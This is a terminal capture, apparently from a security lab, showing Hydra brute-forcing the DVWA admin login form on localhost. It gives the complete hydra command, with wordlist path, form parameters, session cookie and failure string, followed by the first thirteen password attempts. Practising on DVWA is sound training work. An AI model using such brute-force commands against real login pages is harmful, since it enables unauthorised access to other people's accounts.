 ┌──(user㉿titukaev)-[~]
└─$ hydra -l admin -P /usr/share/dirb/wordlists/small.txt localhost http-get-form "/DVWA/vulnerabilities/brute/:use
rname=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username
and/or password incorrect." -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-18 05:22:59
[DATA] max 16 tasks per 1 server, overall 16 tasks, 959 login tries (l:1/p:959), ~60 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Log
in:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username and/or password incorrect.
[ATTEMPT] target localhost - login "admin" - pass "0" - 1 of 959 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "00" - 2 of 959 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "01" - 3 of 959 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "02" - 4 of 959 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "03" - 5 of 959 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1" - 6 of 959 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "10" - 7 of 959 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "100" - 8 of 959 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1000" - 9 of 959 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123" - 10 of 959 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2" - 11 of 959 [child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "20" - 12 of 959 [child 11] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "200" - 13 of 959 [child 12] (0/0)